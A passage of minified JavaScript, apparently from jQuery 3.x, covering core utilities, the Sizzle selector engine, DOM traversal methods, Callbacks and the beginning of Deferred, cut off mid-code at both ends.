a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 